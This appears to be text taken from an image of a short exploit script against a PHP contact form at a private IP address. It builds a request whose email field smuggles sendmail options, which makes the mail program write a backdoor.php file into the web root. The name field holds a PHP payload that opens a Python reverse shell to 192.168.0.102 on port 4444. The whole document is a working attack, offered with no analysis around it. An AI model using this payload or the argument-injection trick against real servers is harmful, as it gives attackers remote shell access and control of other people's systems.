 target = 'http://192.168.0.104/contact.php'
backdoor = '/backdoor.php'
payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.sock
et(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.168.0.102\\\',4444));os
.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.cal
l([\\\"/bin/sh\\\",\\\"-i\\\"])"""\'); ?>'
fields={'action': 'submit',
'name': payload,
'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/backdoor.
php server\" @protonmail.com',
'message': 'Pwned'}